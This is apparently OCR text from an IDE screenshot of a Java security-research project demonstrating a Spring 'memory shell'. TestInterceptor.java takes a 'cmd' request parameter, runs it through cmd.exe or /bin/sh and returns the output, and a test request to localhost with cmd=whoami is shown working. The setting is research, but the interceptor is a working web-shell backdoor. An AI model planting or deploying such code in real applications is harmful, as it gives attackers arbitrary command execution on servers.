 SC springControllerMemoryShellExample Version control SpringControllerMemoryShellExamp...lication
Project
springControllerMemoryShellExample D:\javaSecResearch\springControllerMemoryShellExamp
.idea
src
main
java
org.example.springcontrollermemoryshellexample
demos.web
TestController
TestInterceptor
WebConfig
SpringControllerMemoryShellExampleApplication
resources
static
application.properties
test
target
.gitignore
M↓ HELP.md
m pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: ch.qos.logback:logback-classic:1.2.11
Maven: ch.qos.logback:logback-core:1.2.11
Maven: com.fasterxml.jackson.core:jackson-annotations:2.13.4
Maven: com.fasterxml.jackson.core:jackson-core:2.13.4
Maven: com.fasterxml.jackson.core:jackson-databind:2.13.4.2
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jdk8:2.13.4
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jsr310:2.13.4
Maven: com.fasterxml.jackson.module:jackson-module-parameter-names:2.13.4
TestInterceptor.java
2
1 package org.example.springcontrollermemoryshellexample.demos.web;
2
3 import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
4 import javax.servlet.http.HttpServletRequest;
5 import javax.servlet.http.HttpServletResponse;
6
1 usage
7 public class TestInterceptor extends HandlerInterceptorAdapter {
8 @Override
@ public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { request: Request
String cmd = request.getParameter( name: "cmd"); request: RequestFacade@5750
11 if(cmd != null){
12 try {
13 java.io.PrintWriter writer = response.getWriter();
14 String output = "";
15 ProcessBuilder processBuilder;
16 if(System.getProperty("os.name").toLowerCase().contains("win")){
17 processBuilder = new ProcessBuilder( ...command: "cmd.exe", "/c", cmd);
18 }else{
19 processBuilder = new ProcessBuilder( ...command: "/bin/sh", "-c", cmd);
20 }
21 java.util.Scanner inputScanner = new java.util.Scanner(processBuilder.start().getInputStream()).useDelimiter
( pattern: "\\A");
22 output = inputScanner.hasNext() ? inputScanner.next(): output;
23 inputScanner.close();
24 writer.write(output);
25 writer.flush();
Debug SpringControllerMemoryShellExampleApplication
Threads & Variables Console Actuator
"http-nio-8080-exec-1"@5,447 in group "main": RUNNING
preHandle:10, TestInterceptor (org.example.springcontrollermemoryshellexample.demos.we
applyPreHandle:148, HandlerExecutionChain (org.springframework.web.servlet)
doDispatch:1066, DispatcherServlet (org.springframework.web.servlet)
doService:964, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
service:670, HttpServlet (javax.servlet.http)
service:883, FrameworkServlet (org.springframework.web.servlet)
service:779, HttpServlet (javax.servlet.http)
internalDoFilter:227, ApplicationFilterChain (org.apache.catalina.core)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {TestInterceptor@5749}
request = {RequestFacade@5750}
response = {ResponseFacade@5751}
handler = {HandlerMethod@5752} "org.example.springcontrollermemoryshellexample.demos.web.TestController#test()"
127.0.0.1:8080/?cmd=whoami
127.0.0.1:8080/?cmd=whoami
desktop-erdd9ja\test
springControlle main java org example springcontrolle
localChat - VMware Workstation
先知社区